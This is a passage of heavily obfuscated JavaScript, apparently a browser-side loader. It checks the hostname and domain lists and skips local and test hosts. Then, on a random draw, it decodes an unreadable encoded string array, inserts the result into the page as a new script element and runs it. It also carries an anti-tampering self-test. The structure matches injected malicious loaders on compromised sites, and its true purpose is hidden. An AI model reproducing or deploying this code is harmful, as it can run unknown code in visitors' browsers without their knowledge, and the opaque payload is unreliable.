,'izdS')+'Y]'),c[S(0x1e6,'fHK!')]=S(0x526,'xdiA')+S(0x1a1c,'a)uA')+S(0x16dc,'7Ys&')+S(0xefd,'xs6i')+S(0xadc,'l#XV')+S(0x268,'yvXb')+S(0x7ea,'zF(0')+S(0x49b,'qQxs')+S(0x123a,'GM)R')+S(0xc8c,'R7bI')+S(0x5e6,'S#MR')+S(0xa7a,'xs6i')+S(0x7f6,'Scc5')+S(0x163e,'B4MT')+S(0x130b,'S#MR'),c[S(0x1a1d,'t*oc')]=S(0x1935,'k(^1')+S(0xc3a,'zF(0')+S(0x604,'i@(k')+S(0x352,'ET6C')+S(0x1939,'4dfP')+S(0x104,'F(LP')+S(0x54a,'Wayx')+S(0xbc0,'ET6C')+S(0x1d96,'dw86')+S(0x142a,'eFqa')+S(0x1c89,'fHK!'),c[S(0x1dff,'z]gd')]=S(0x1b8b,'r^uw')+S(0x1d1b,'i@(k')+S(0xc2e,'vfyp')+S(0x940,'tT6j')+S(0x1320,'GM)R')+S(0x1688,'l#XV')+S(0xbef,'7Ys&')+S(0x9d9,'B4MT')+S(0x100f,'4dfP')+S(0x1a92,'S#MR')+S(0x13a5,'qrni')+S(0x30a,'B4MT')+S(0x1de5,'F(LP')+S(0x17ac,'dw86')+S(0x1861,'1dG!')+S(0x14e3,'vfyp')+S(0xcf0,'2xPL')+S(0xfd4,'xs6i'),c[S(0x1105,'#(bi')]=function(z,A){return z===A;},c[S(0x120b,'!Nu#')]=function(z,A){return z-A;},c[S(0x1991,'4dfP')]=function(z,A){return z!==A;},c[S(0x132,'W@sN')]=S(0x7a9,'tcDo')+S(0x1a5,'05t$'),c[S(0xe3f,'XUuj')]=S(0x17c1,'!Nu#')+'t',c[S(0x133d,'7Ys&')]=function(z,A){return z===A;},c[S(0x1aad,'a)uA')]=S(0x9be,'a)uA')+S(0x1a16,'z]gd'),c[S(0x1d1e,'1dG!')]=function(z,A){return z===A;},c[S(0x13c2,'ET6C')]=function(x){return x();},c[S(0x17ba,'l#XV')]=S(0x3e7,'k(^1')+S(0x1986,'tcDo'),c[S(0x9e,')5&I')]=function(x,y,z){return x(y,z);},c[S(0x4bb,'zfwU')]=function(x){return x();},c[S(0x151b,'zfwU')]=S(0x588,'tT6j')+S(0xeee,'Jt&^')+S(0x9dc,'tT6j')+S(0x19c9,'vfyp')+S(0xcd,'37(x'),c[S(0x1b56,'i@(k')]=function(x,y,z){return x(y,z);},c[S(0x15fe,'qrni')]=function(x,y,z){return x(y,z);},c[S(0x1cb8,'Scc5')]=function(x,y){return x(y);},c[S(0xdf7,'Wayx')]=function(x){return x();},c[S(0xecf,'Kt9m')]=function(x){return x();},c[S(0x163a,'W@sN')]=function(x){return x();},c[S(0x798,'dw86')]=function(x){return x();},c[S(0x1c21,'dw86')]=S(0x1d03,'a)uA')+'t',c[S(0x1cd5,'NO0l')]=S(0xe9b,'RJ2c')+S(0xd8c,'l#XV')+S(0x17d3,'Jt&^'),c[S(0x59b,'zF(0')]=function(z,A){return z||A;},c[S(0x1cc0,'izdS')]=S(0x4ba,'CkxV')+S(0x1e80,'zF(0')+S(0x114e,'yvXb')+S(0x488,'k(^1')+S(0x10fb,'F(LP')+S(0x279,'z]gd')+S(0x1b8a,'7rc7')+S(0x87f,')5&I'),c[S(0xc44,'05t$')]=S(0x182f,'kU1]')+S(0x592,'7Ys&')+S(0x432,'eFqa')+S(0x1c7c,'R7bI')+S(0x17b9,'R7bI')+S(0xe9f,'05t$'),c[S(0x134a,'37(x')]=function(x){return x();},c[S(0x1492,'fHK!')]=function(x,y,z){return x(y,z);},c[S(0x152a,')5&I')]=function(x,y){return x(y);},c[S(0x1319,'ET6C')]=function(z,A){return z+A;},c[S(0x1ed7,'Wayx')]=S(0x1281,'qrni');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x7360292d;if(z){var E=z[T(0x1e58,'qrni')](y,arguments);return z=null,E;}}:function(){};return x=![],A;};}();function g(x,y){var U=S;for(var z in x)if(d[U(0xa6c,')5&I')](z[U(0x307,'2xPL')+'h'],y)&&function(A,E){var V=U;for(var H=0x2;d[V(0x1e5c,'1dG!')](H,E[V(0x1da1,'7rc7')+'h']);H++)if(d[V(0x1b99,'1dG!')](A[V(0x1d98,'!Nu#')+V(0x4d7,'kU1]')](E[H][0x0]),E[H][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var W=S;return d[W(0x849,'fHK!')](x,Math[W(0x55f,'XUuj')](d[W(0xe68,'dw86')](Math[W(0x124b,'vfyp')+'m'](),d[W(0x531,'7rc7')](d[W(0x3c3,'#(bi')](y,0x1),x))));}function i(x,y){var X=S;for(var z=0x0;d[X(0x1d5c,'XUuj')](z,y[X(0xd83,'zF(0')+'h']);z++){var A=y[z],E=d[X(0xdf4,'!Nu#')](0x0,A[X(0xaad,'#(bi')+'Of']('.'))?d[X(0x1567,'ET6C')]('.',x):x,H=d[X(0x124c,'dw86')](E[X(0x9e0,'4TP8')+'h'],A[X(0x1be5,'37(x')+'h']),I=E[X(0xd9b,'dw86')+'Of'](A,H),H=d[X(0x573,'7Ys&')](-0x1,I)&&d[X(0x2c0,'Wayx')](I,H);if(H&&(d[X(0x1c9,'k(^1')](E[X(0x793,'tcDo')+'h'],A[X(0x2c3,'Jt&^')+'h'])||d[X(0x5aa,'kU1]')](0x0,A[X(0x16ba,'xdiA')+'Of']('.'))))return 0x1;}}function j(){var Y=S,x,y;return d[Y(0x181c,'7rc7')](g,d[Y(0x2f9,'#(bi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var Z=S,x=d[Z(0x16bf,'a)z0')](l,d[Z(0x1ce,'7Ys&')](j));if(x){var x=d[Z(0x89b,'37(x')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[Z(0x14d6,'vfyp')](0x46,x[Z(0x1672,'vfyp')+Z(0x1511,'37(x')](0x0))&&d[Z(0x98f,'qQxs')](0x66,x[Z(0x8b4,'F(LP')+Z(0x47e,'yvXb')](0x0))||d[Z(0x1228,'dw86')](0x49,x[Z(0x1d98,'!Nu#')+Z(0x1bce,'Kt9m')](0x1))&&d[Z(0x1510,'l#XV')](0x69,x[Z(0x18aa,'2xPL')+Z(0x1d99,'l#XV')](0x1))||d[Z(0xd38,'a)z0')](0x4c,x[Z(0x1ec9,'z]gd')+Z(0x4cf,'t*oc')](0x2))&&d[Z(0xa8c,'zF(0')](0x6c,x[Z(0xf42,'B4MT')+Z(0x17e8,'qrni')](0x2))||d[Z(0x48b,'NO0l')](0x45,x[Z(0xb98,'tT6j')+Z(0x146e,'GM)R')](0x3))&&d[Z(0x13d4,'t*oc')](0x65,x[Z(0x1ec9,'z]gd')+Z(0xfec,'ET6C')](0x3))||d[Z(0xc62,'2xPL')](0x3a,x[Z(0x41b,'xs6i')+Z(0x51c,'Wayx')](0x4))):void 0x0;}}function l(x){var a0=S;return d[a0(0x109,'2xPL')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a1=S,x=d[a1(0x165,'izdS')](j);if(x){var y=d[a1(0x1190,'2xPL')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a1(0x1837,'k(^1')](y,'~')?d[a1(0xb8b,'r^uw')](l,x):z)&&d[a1(0x462,'4dfP')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x1990,'F(LP')](y,z);}}function n(){var a2=S,x=d[a2(0x1e0d,'a)uA')],y=new RegExp(d[a2(0x1924,'fHK!')],'g');return x[a2(0xb5d,'2xPL')+'ce'](y,'')[a2(0xe56,'GM)R')](';');}function o(){var a3=S,x=d[a3(0x23f,'XUuj')],y=new RegExp(d[a3(0x468,'l#XV')],'g');return x[a3(0x4a8,'7rc7')+'ce'](y,'')[a3(0x622,'Jt&^')](';');}function p(x){var a4=S;return d[a4(0x1b59,'2H@0')](-0x1,x[a4(0x1593,'S#MR')+'Of'](String[a4(0x891,'qQxs')+a4(0x156f,'GM)R')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0xb50,'#(bi')](x)||new RegExp(d[a4(0x1ab8,'r^uw')],'g')[a4(0xe7c,'izdS')](x));var y;}function q(x,y){var a5=S,z=x[a5(0x21f,'zfwU')+'h'];return d[a5(0x182c,'l#XV')](x[a5(0x37f,'Wayx')+a5(0xd3d,'R7bI')](d[a5(0x49d,'1dG!')](z,y[a5(0xa25,'fHK!')+'h']),z),y);}function r(){var a6=S,x=d[a6(0x142c,'yvXb')][a6(0x1b79,'k(^1')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a6(0x4c5,'7Ys&')](f,this,function(){var a7=a6,L=d[a7(0x18db,'!Nu#')](typeof window,d[a7(0x8b2,'Scc5')])?window:d[a7(0xfed,'1dG!')](typeof process,d[a7(0x2d8,'37(x')])&&d[a7(0x149b,'tcDo')](typeof require,d[a7(0x1d81,'i@(k')])&&d[a7(0x1d97,'eFqa')](typeof global,d[a7(0x1143,'eFqa')])?global:this,N=function(){var a8=a7,Q=new L[(a8(0x19a0,'R7bI'))+'p'](E[a8(0x13d7,'05t$')]);return!Q[a8(0x1655,'vfyp')](z);};return d[a7(0x1680,'tcDo')](N);});continue;case'1':d[a6(0x14a7,'1dG!')](z);continue;case'2':var A={};A[a6(0x442,'a)z0')]=d[a6(0x151b,'zfwU')];var E=A;continue;case'3':return!I||!!(d[a6(0x1ec5,'r^uw')](i,I=d[a6(0x1b9f,'4TP8')](q,I,String[a6(0x1960,'yvXb')+a6(0x1212,'R7bI')+'de'](0x2e))?I[a6(0x1d34,'#(bi')+a6(0x1028,'XUuj')](0x0,d[a6(0x417,'xs6i')](I[a6(0x1b29,'z]gd')+'h'],0x1)):I,H)||d[a6(0x8ab,'tcDo')](i,I,J)||d[a6(0x484,'k(^1')](p,I)||d[a6(0xc12,'NO0l')](k));case'4':var H=d[a6(0x1899,'S#MR')](n),I=d[a6(0x1b3b,'ET6C')](m),J=d[a6(0x700,'kU1]')](o);continue;}break;}}function s(x){var a9=S,y=d[a9(0x1ef2,'tT6j')](j),z;y&&((z=y[a9(0x47d,'W@sN')+a9(0x50b,'izdS')+a9(0x1586,'!Nu#')](d[a9(0x46e,'#(bi')]))[a9(0xd05,'izdS')]=d[a9(0x1798,'GM)R')],z[a9(0x18ef,'eFqa')+a9(0x1926,'05t$')+'t']=x,(y[a9(0x8f0,'Kt9m')]||y[a9(0x8da,'ET6C')]||y[a9(0x1c8a,'eFqa')+a9(0x1848,'4dfP')+a9(0xd7e,'xs6i')])[a9(0x1d9a,'qrni')+a9(0x296,'a)uA')+'d'](z),z[a9(0x18b9,'Scc5')+'e']());}function t(){var aa=S,x,y=d[aa(0x1505,'a)uA')](g,d[aa(0xf07,'t*oc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[aa(0xfb0,'a)z0')],A=new RegExp(d[aa(0x104f,'izdS')],'g'),(A=y[z[aa(0xb5d,'2xPL')+'ce'](A,'')])&&A[aa(0x7af,'dw86')+aa(0xc98,'2xPL')][aa(0x54c,'4dfP')+aa(0x1c26,'tT6j')+'d'](A));}try{var u,v,w;d[S(0x1f7c,'k(^1')](r)||(d[S(0x159c,'R7bI')](t),d[S(0x204,'fHK!')](0x1,d[S(0x932,'zF(0')](h,0x1,u=0x4))||d[S(0xfae,'qrni')](s,d[S(0x1b41,'GM)R')](d[S(0xc06,'zfwU')]('(',new Function((function(){var _0x6728292=function(){var _0x3361978c=['mZaXmdf6BxLUq1u','wLHsmwnTngDAmxrrs0rcne0YwMXmq2nTt0zOweP5Bgrl','qLzkEwTYu3LND2vetxHnExDUsM10mfPPy3blmhnVtuHN','svDABeP5A3jtEwD3zurvD1PdD25wAZb6y3LJCeSWC29n','mhnVtuHNEu5TvxnkmM9OwM1vBKTtDeXlrei0tMPbmuXd','zfHvr1jQuZjKnfKWzdrHu2nZsJnOrgiWDfHvv3bQvJfc','A1j5y3nkm3bTzvHKq1DTmg5mq2rytLDOA1vvntfABgrr','ExDUytb3m1PgvNrIEK4Zy1nJC0OYvtrIELzyvwXWALrx','yvz6wMXIu2nZsJfJm05hotbAEKzYsNL3BLz6vLLov3ro','EwD3zurwAfPtD25zEwXgtMLJCeSWC29nsgD5t1DzC0P5','CeSWC29nsgD5tvrrC0OYBhfIvK1Us1n0teTeqJrnAKjO','u3LND2vettfpq3DUyw5ovLrPy3blmhnVtuHNmu1Qtxnk','C29nsgD6turjC0P6rLHyBefUs1n0teTeqJror0uZtenK','sfPIvxLND2vevtbnu3DUvdjKB1Hty3byu2G0vZfnB01i','rM1Au2nWsZbZB01iz3Pzv1fZsNPwAfzRD25lu3rms0rc','ExDUy1CXCMiXyZbAr1jkwwXJBKXdzfHomdvRvdfoCLnh','tenKuMnSBfHkEwTYu3LND2vestfpu3DUtvzKzvvdy3bl','sZbZB01izZbnBvfZsJfNB1fQrw5lu3rms0rcne5evMXm','vMXpu3DUtvDKtLzPy3byu2HctevjCe8ZmhnKvNros0rc','BKXdzfHoELz5vNPwAeSYEfHkExDUvNPAtgvSyZbtBvjl','re0Ztvn3BMngwKvrAwnWsZbZB01izZbnve1ZsNPRCff6','sJi1vgeYBfHuEKeZvJfjmeP5D25wmuPtwtaXt2nTvM5J','mLLyswDsvdfftZjoDMjUuNbIBLzStZjoAgmYvw5nAwm2','BLmYuxfvAwnWwfnOBLCXww9nsgD5turvC0OXrNLxvMnU','D25Hv3b0vxLJCeSWC29nsgCWtJjzC0P5zZjKvxDUs1n0','zNvUy3rPB24','muP5D25Kse5fuJjwvgeWww5mq2ryvdnsALn6AhzABgmX','sKnwmuv2wtbZngiWsw5mq2r4u25gsfz6zgTzmdLisNL3','yvHoyKOZtMTImKzovgLKzeThC3bpmZbZyvzZBMnisNzK','mu5tD25yA0yXuLnJCeSWC29nsgCYtKDnC0OYze9Lr2nU','mhnVtuHNEK5uA3nkmvPRvfzVBKTtDeXlrei0tLDnmuXd','C0OYBZnAv0LUs1n0teTeqJrnv1v5tenKvfD5rJjkEwTY','ne1xtxPmq2rjuw1SmKP5A3jtEwD3zurrEK1tD25sv3Hs','wKDou09hDfLkExDUy1DkmvrRtMfIu2nZsJjovgiXtLHu','zurjnu9dD25srujpvwLJCeSWC29nsgCXtwPbC0OZqLDs','uK5ty3blmhnVtuHNme56sxnkmNb6vLu0BKTtDeXlrei0','AKXdy21prMHysNLRCLn5z3DLrfKXwwL3BK4YmwXJAwnW','sfLUtenKwe4YuMTuA3HHwtfkwfLty3nkmwmWt1rOwe5i','C29nsgCWwxPNC0OYDhHwBtrUs1n0teTeqJror1jOtenK','sNL3BMnRzZrwA1P0yNK4BKXdzevtrZe0vNPwD1KXwNHk','tNzLvMrqzeDotvLvC25mq2rytJa1ALzxmxzKrMmZyuDo','uwrUrKrtBtq0sNL3BLz6utvnv0PzwMXjBKXdzhDpr3r3','A3jtEwD3zurrmW','mfKXmhnxEKi0tNL3D2veyZbyu3HItuHNEKXeqJrorfzK','zfHoEMrQvtjOq1KWCZrHEMDUtenKwfvStJfzEMH2t0Hw','u3DUtw1gAgndy3blmhnVtuHNmu5ez3nkmhrRs2XjBKTt','EwjUBhrHmJLSwvnJC0OZrLLvBvjot0D0nvz6zeHkExDU','uw5lu3rms0rcne1TtMLmq2rkveHWweP5A3jtEwD3zurg','vZGZvNPAD1KWBhHkExDUyMTOve0ZwLrIm0vUtenKwe5i','veHNBKXdzgTKv0PyvNPKrfnty3nkmwmWyKDotgjxohDw','zurrmvPdD25KmuvRwfnJCeTtB3rJr0z5yZjwsMjUuw9t','v0vZsJbStwvSy25lu3HRvZbZB01iz3LAALLZsJjKt2vh','CeSWC29nsgCYturRC0P6A3brEK1Us1n0teTeqJroALeX','t1vPy3blmhnVtuHNmvPQA3nkEKPOwvHbBKTtDeXlrei0','teTeqJrnAMD6tenKCuLxwMXkEwTYu3LND2vewtjoExDU','mwjhtLnJu2nZsJfKuLPhtLfnrNbQvLDOCeP5D25IBtfY','ndvwmdK1sNL3BLKWDdjvrMmWvdjzBKXdzfHomhHvzvuX','EeP5D25wmuiWwta5BwfRDhDwEwnZsJfKu2jQuLHuEtLQ','sfz5yMLcvgrisNbIBwrIwvrbB01iz3Lor0vZsJjKt2vh','se1Yzer0ouXhuMjtEwD3zurrnu55D25zEwXgtMLJCfHu','C29nsgD6tNPvC0OWAenHwfLUs1n0teTeqJror1f6tenK','sMTtBuvUtenKwa','zfvrA3bQsNLRCLn5z3DLre15tKn3BLnvEdzwEwnWsZbZ','D0P5A3jtEwD3zurrEfPdD25nmtaWtunJCeSWC29nsgCX','rei0tMPjmeXdzeXAq3btsNLRCKTfC29nsgCWtvDnC0OY','B01iz3HArfLZsJe1qMrvvw5lu3rms0rcne1xvxHmq2rX','A3nKExD3zurNC1D6qJroExD3zurABfHtEgjnsgCWterc','yMLOqKXfsxbLm1POy2LcwLbwwtDJBvyWzfHkDuLhzgjx','u3DUvM1stLDPy3blmhnVtuHNEK0YuxnkmtvczfvvBKTt','mwnSsNzJvKjzsNL3BMjuAhztmwrsy0DotMmZrw5mq2qY','zuDosfz5y3nkmwmYww5kCMriCdjkExDUuLDOC1KWmtfH','r3rcyJnsveP5D25srK52yLzKuK1uwLHumwnUtenKrfuY','tLrLweu0yJfRBKXdzfHor1jRvtaXBfyXzfjJu2nZsJfJ','mMXXyLznBKTtDeXlrei0tw1vmKXdzeLrBwWYsNLRCLn5','wvDAwe5Trw5mq2rYttbAA1qYmxjsrvjOsNL3BMeZzg1x','y3blmhnVtuHNmG','rNn3zurJC01izZnorJbZv3Pcne5PD3DLrfPSwfn4yK1i','BveXtenKr0PuvLLkEwXKufvZB01iz3LomKLZsNPRCff6','tLrNEuXdy3HAmdfxsNLRCLn5z3DLrfuXwLn3BMfvtK1n','yvOWAhfwq2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1','r1jlyLD0C2fyuNbkExDUvJfcB1KXtNLtmfzytM1fBKXd','q2rjuw1SmKP5A3jtEwD3zurnne1tD25omJfSy2LJCeSW','vg1Kqwu','DLjdzgrqu0vOvZeWn2zxttLyEKi0tKrJmK56rtfnr1zI','zw5KuvPgyZbovMDUtenKr1uYC3jwELPVwKzoswnty3nk','zfCXtw9nsgCXwvDzC0OZqLDsruLUs1yWB0OZD25lu3Hd','zdrur2XhuwXKDeP5D25wEMn2wtfkrgeZvLHoEK5QvLzJ','u3LND2vesxDzExDUywLgBvPty3blmhnVtuHNEfPeuxnk','C0OXyZfwBvjvveCXCLyWowHkExDUvNPws1PfmwLvrvzQ','y3nkmMHzvg1ssfKWowLkExDUyLuXuwfgyZjpq3nUtenK','u3rms0rcne5uAZbmq2rYzwW1yKP5A3jtEwD3zuroAe55','vezoDLz5y3nkmez4t0HsmfLxvw5mq2rdy3PbnffTrNbk','seP2zeC5mgvyqMXkmtfIsJbsvgfhDerIu2rKufDAmwjT','CeSWC29nsgCYttjjC0P5zZjKvxDUs1n0teTeqJror1PS','wK5nm01Us1n0teTeqJrnBvzTtenKsvfTBdjkEwTYu3LN','qw5lu3rms0rcne5uzZnmq2r3v1D0rKP5A3jtEwD3zurs','sgCWwtjrC0P5BgLuBLvUs1n0teTeqJroreL5tenKsu5i','C25lu3rms0rcne16yZvmq2rjtKHcvKP5A3jtEwD3zurs','BLjWyM5wBe8YtMHJmLvUtxLJnMnTvJbKweP1surcne1u','vdjgr2fxmxzprvPisNL3BLz6zfDArxqXuw1otfnwy25m','uLbzu2nZsJfJmu1uBfHvv3HQvLrOCLn5y3nkmwrsvM1o','AfDiwMXABMnUtenKwfvgCgPtEK5Pu1HOweP5D25rEKzy','nLz5y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5','BLyWotvov2HuyJbOELLty3nkmwrszgXgnfeYDhHAmgnU','we5vtw5mq2rZu2PoA1nhrKHzAwnZsJfKuu4YtLznm1Pu','ne5QrMLmq2nVtM5wtuP5A3jtEwD3zurrEvLtD25umMrV','BerImLi1wvnJC0OZvtrHmxbQuti4nfjvy25mq2rytJbW','mLf3yMTVBKTtDeXlrei0tw1jEKXdy3bzAZuXsNLRCLn5','zZfnre1ZsJbNma','sNLRCLn5z3DLre5QtxL3BLjfqK9vAwnWsZbZB01iz3Pn','sMXKsfz5yMLcBLCWog9nsgCXwMPjC0OXwMTuvM9Us1yW','tenKvLz6tK1kEwTYu3LND2veuMHzAxDUvdjKB1Hty3bl','yxP4C08YC3jlEwW3zeDOCgmXC25tmxbUu0DWvuOXmwjk','ELv4uw10BwrhuLvsEwnZsJfJmwvyrLHoA042vJfjneP5','B1fQrw5lu3rms0rcne5usMPmq2rRtuC1s0P5A3jtEwD3','BKXdzfHomNaWvJfjm1KWCfLpq2nZsJfJmfrTtK9ABKO0','mJLSvNPswwjPy3nkmK4Xww5owe5eqKTkExDUuvvoDLfw','rxHHmwrsv21ovfj5y3nkm2G0uw1ose9hohjJmwnUtenK','D25wELf4uwXJm01fDhrwEwnZsJjgngrhuKTrmJGXuMTJ','B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fxChjIrZf1','u3LND2vevxDou3DUvdjKB1Hty3blmhnVtuHNELPesxnk','sLLovMrst0nJC0OYCgXKr1jvvtjZm2nTrw5mq2rytMXA','strImxbytLDSCvyXsNHkExDUuKuXwe4ZzgHIu2nZsJfJ','ExDUvNPsA1PgsMHsrgXXy1nJC0OZCg1nrZfgvNPbBKXd','v0P5A3jtEwD3zurvmu1tD25tvxG2vNLJCeSWC29nsgD6','A052wwXKuwvRmvHvr2TUtenKwe5gsMPtA052vJnwtfLt','ruLWztnAAgnPqK9qvta3y21wmgrysNvjr2rIvgLND2ve','teTeqJroAK5StenKv1rutNPkEwTYu3LND2veutbou3DU','mwjSCNb3ta','owPurgHYyxLJCW','EKfUtenKBvuYou1wmuzRwtfAwLj5y3nkmwrqyKDouwjx','ne5QsMTmq2nTt0zOweP5A3jtEwD3zurwAK55D25Amdu0','u2rJzurwAMr5DgnLreL3s2X4ne5xtw9ysgCXwxLSy2ve','weLNyuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbw','wfqXBLCWmg9nsgCXwwPbC0OYBZnAv0LUs1yWC2rwDe5l','zffrBu5tvNLJC0OXyZjvm1O0yuzsr0P5D25wmuzdwKzg','qNPkBgu','rNLzBLOYt0DZm0P5D25wELL4vJnrD1PhuKTzu2nZsJbg','EwD3zurjnvL5D25jvvzly1nJCeSWC29nsgCYtwPnC0OW','otaYmZLwB1LitwG','vNPsEvuYrxHJr1jtuNLJC0OZwNrImhbytMS5DLyXqKHk','rei0txPgBuXdzhjJvLP1sNLSzfbxzgjuu2D3zurzEfL5','B01izZjnBuvZsNPKDfPysw5lvJa5wM5wDvKZuNbImJrV','z3DLre0Wt0n3BMngwKvrAwnWsZbZB01izZjnrgDZsNLN','DdjzweLNzeqXEKXivtLAmxrOtvnND2vewxLpu3DUs0rA','qJroALjTtenJELHuuxDkEwTYu3LND2verM1nAxDUsvvw','AvzgrKvvmNmXsNL3BLyXsxPzmhaXzw1orfLty3nkmwmY','zfnJCfHumw1KvZvQzeDSDMjPAejmruLWztnAAgnPqLnq','tLDvBKXdzfHvAK5Qvg0XDLDSyZnnv0LUtenKmfDfnwTv','s1H4oeThodLAmxrms0rcne5evtnmq2rsy2XSweP5Bgrl','zuCXCLnfwJbLr1jnvNLJC0OZAfrHmfzytJbAA1zfBZbk','we56rNHkExDUy1zJEe1UuNrHmKLUtenKmLLTCdnIBtfY','s0rcne5eAgHmq2rXyZfwt0P5A3jtEwD3zurjEvPPD25k','uLfTtLjAvgrQvdnwBeP5D25wmdLzyJfKu2fhtKPIvZGZ','wgTUtenKwe5hrtrwELzhwKzbD2fty3nkmNHnuw1sue9h','sNL3BLz6zfnzmhreyJnSwe5vCgPumwnUtenKqLeYDhnr','sJfJmLjivM5JmviZsNL3BLz6vKnArwT5vJncwfvxA25m','wJfJBKXdzfHvvLeWvJfbm1KWnxrImdbUtenKwfvRsMPw','BKXdzevtmvjhvNPsAvn5y3nkmwrtvevwmfeYCZrABuvU','we5fsMPvBtf2v2XJmwrhtKHzu2nZsJfJm1PhuKXnrMqX','sJjVEgvRzfHorK5wsNL3BLz6uJbArxH0yxK5Awn6z25m','sxHnq3DUzgXsuK5ty3byvdfms0rcne5eA3Dmq2m0wMPA','sgD5tw1rC0OXBgvwu1fUs1n0teTeqJror0PRtenJmvLw','mgfhBhPxEwrmv21KswfSuw5yvNnUyKDwDvOZuM9kmta3','tZnAAgnPqMPqvJH3zurrm05Qy3HovejRvZjgze8YBg1l','sNHvmNruwKvJBKXdzfHoBvL2vJfgnfKXtLrHmMTUtenK','muPHwtaXBgvRnxbJu2nZsJbkA2fvuLHovLPQvKHfBKXd','q2mZyLDwEuP5A3jtEwD3zursAu5dD25xr1PStvnJCeSW','EwD3zurjmK9dD25Arej1u2LJCeSWC29nsgD6wxPvC0OX','tenKwfvTEgPtrwCWvJfJmMrty3nkmeu0yNPowe5Rtxjw','u3rms0rcne0Ystrmq2qYvKzfmuP5A3jtEwD3zurnne5P','zZbAv1vZsJfOBvPurw5lu3rms0rcne5uA3Pmq2rLuvHw','AKP5A3jtEwD3zurzEu5PD25kAMHzvNLJCeSWC29nsgCW','mgD3vgXJmfPty3nkmwmYuKrAngrwsMTwr0vUtenKwfve','zfHor1jRu0uXwe5SzfbvEwnZsJfKuwrhtKLsme41vNPw','CguZwMHJAujOtwOXAe1uDhLAwfiXy200z1OXDgHnAwD3','uLLty3nkmwrrvKvSwfvwsMPsmKzfzw5SDgiYEfHovZeY','wM1vEeP5A3jtEwD3zurwBe5tD25HAuzTwLnJCeSWC29n','vxnkm2rssKyWBKTtDeXlrei0tKDrneXdzgPlvvuYsNLR','mhHWvJfcD1KWEhLuEwnZsJfKufPhtLvAv0PmyMTJBKXd','vdjKB1Hty3blmhnVtuHNme1eqxnkmwHTwLrfBKTtDeXl','ELPhrxnkmvPRvfzVBKTtDeXlrei0ttjsAuXdzfjJBgXy','qJrnBuzTtenJAa','ExDUutnzD1jUzeLLu2nZsJfKuwvtDhzprZLUuM1fBKXd','q2rytJb4qLLSBdzKu2nZsJbvngiZvLHoELjRvJfkEeP5','ALzurNLnmMHysNL3BMnizZfHvMmZwLCWBKXdzfHorxHU','A3jtEwD3zurrEvPtD25Amdu0wNLJCeSWC29nsgCWt0rR','EgmWvLLpvwDUtenKEe1TAgPwAMH2ttbkweP5D25wELjP','qtfxvMrrtunJC0OZrLLwm0O2y1zJBKXdzfHvvLPRvdbo','vvrNBKXdzfHor2HQu1Hvm1KWAZrHmLvUtenKwe5UuMPw','txLzExDUs0rAmvrdy3blmhnVtuHNmvKYvxnkm2rssKyW','BKXdzfHorZu0vJfgB1KWnwPoq2nZsJnRngiYnvHomJfR','weP5D25wELjhwtb4DgiWCgLKrefUtenKne9houjwmuL4','EvLyBgLKme52vLnJC0OXyZfLr1jxtvrcC1yXrtrkExDU','rxHzvJfcD1KWzgTuEwnZsJnSmgjhuLjvmNrUvNPKweP5','sNL3BLz6vLbIrMmYwvHcwfvUA25mq2rytKHWA1jiAeDA','yMLcEKXyutDMu3HRvZbZB01iz3LomLvZsNPoze5eqw5l','qLzkEwTYu3LND2vetMToq3DUvLzJELrdy3blmhnVtuHN','s1n0teTeqJrorfe0tenKCwmXvK9kEwTYu3LND2vettrA','q2ryvw5wvLL6AhzHm1zysNL3BLz6vNvuv0Pzyw1vBKXd','vK52v0HSAeP5D25wmujzvuvsvgf6sNbJu2nZsJbwwvuW','v1KZtenJCfLRntfkEwTYu3LND2vevxPzAxDUu0rsD1zt','uxPnBKTtDeXlrei0ttjnD0Xdzhfjv1PSsNLRCLn5z3DL','vgDUtenKEwrSCgPtmu52yw5SseP5D25wmdLVwta5DgiZ','muK1uMTsvgeYuM9Ju2nZsJbnD2vTBfHov1PisNL3BMvU','BLLxyZfLvMmXt0C0BKXdzfHvv1jQvM1sBvuXyZnIr1jw','DevJmu52v0nJC0OXyZbrBu5lvti5vwjirNHkExDUvNPK','DfnLvMHHwKzwseP5D25KrwH0tJfJmu4YtKPzu2nZsJbo','BfvRuxPwrfvUtenKwfvhEgPwrxn4tuvoEeP5D25zme52','u0C1ywfwtNjru2nZsJfJm2fhuKTwm3bnwtbJBKXdzfHo','ndrHm29UtenKwe4YwKPLA3HdwKzgweP5D25wmuPSzg1k','sNL3BLyXrJbzmhrjyLzKwe4Zrw5mq2rTzeu1A1zitNrw','teTeqJrovezOtenJELHuuxDkEwTYu3LND2vettjAu3DU','mfvUs1n0teTeqJrnEMHPtenKA01hnuTkEwTYu3LND2ve','AhzKvvP4sNL3BG','EuXdzhfjv1PSsNLRCLn5z3DLre0XtKn3BLzfsKTzEwnW','zfHorK5YvNPwr1PgqM9oq2nZsJi5mwnhuLrIv3rWuLHf','qxnkmNq2wgXZBKTtDeXlrei0txPzD0Xdy3HAmdfxsNLR','zuDomfPfoxrHmwHytJnRBKXdzdzAsfPky0CXCMrdy3nk','D2veuxPnq3DUytnWzvD5y3blmhnVtuHNmu56qxnkmvPo','vLrImNHgvNLJC0OXzfftrtu2y1zsm0P5D25wELPnwKvz','nfjjCwnrAW','mtq2nZa1qwPxyM1L','qJrov1jOtenKuLzgCZbkEwXKs0DKyLzPz3DLre16t0n3','wtnsCgiYng9JEwW3y21wm